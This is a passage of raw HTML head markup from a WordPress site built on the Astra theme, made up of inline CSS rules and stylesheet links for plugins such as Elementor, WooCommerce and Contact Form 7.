	#ast-scroll-top{color:#f57220;background-color:var(--ast-global-color-0);font-size:17px;border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:65px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:65px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#b9d1e4;background-image:none;}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:65px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#f57220;border:none;background:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:18px;height:18px;fill:#f57220;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#f57220;font-size:2px;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Roboto', sans-serif;font-weight:500;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:15px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:#f57220;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:#f57220;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-header-menu, .ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-top:60px;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-header-menu, .ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-top:1px;margin-bottom:1px;margin-left:1px;margin-right:1px;}}.ast-builder-menu-mobile .main-navigation{display:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500&#038;display=fallback&#038;ver=4.11.15' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-woo-product-grid-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://hihellohr.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<link data-minify="1" rel='stylesheet' id='shopengine-public-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='shopengine-widget-frontend-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1764847952' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='helpie-faq-bundle-styles-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/helpie-faq/assets/bundles/main.app.css?ver=1764847952' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://hihellohr.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://hihellohr.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://hihellohr.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-fontawsome-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://hihellohr.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hihellohr.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hihellohr.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.11.15' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1764847952' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product 